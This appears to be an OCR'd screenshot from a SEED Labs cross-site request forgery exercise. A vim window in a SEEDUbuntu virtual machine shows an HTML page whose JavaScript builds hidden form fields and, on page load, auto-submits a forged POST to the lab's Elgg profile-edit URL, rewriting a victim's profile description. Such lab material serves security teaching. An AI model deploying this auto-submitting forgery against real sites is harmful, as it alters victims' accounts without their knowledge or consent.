 SEEDUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
/bin/bash En 4:05 AM
/bin/bash 86x35
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attackers.
// The entries are made hidden, so the victim won’t be able to see them.
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my Hero'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function() { forge_post();}
</script>
</body>
</html>
~
~
~
~
~
16,21 All
Right Control